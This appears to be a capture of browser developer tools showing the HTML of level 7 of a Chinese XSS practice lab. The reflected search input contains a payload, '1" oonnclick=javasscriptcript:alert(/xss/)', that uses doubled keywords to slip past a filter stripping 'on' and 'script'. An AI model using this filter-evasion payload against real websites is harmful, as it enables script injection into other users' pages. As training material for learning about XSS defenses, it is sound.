 Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level7</h1>
<h2 align="center">没有找到和1" oonnclick=javasscriptcript:alert(/xss/)相关的结果.</h2>
<center>
<form action="level7.php" method="GET">
<input name="keyword" value="1" onclick="javascript:alert(/xss/)""> == $0
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:34</h3>
</body>
</html>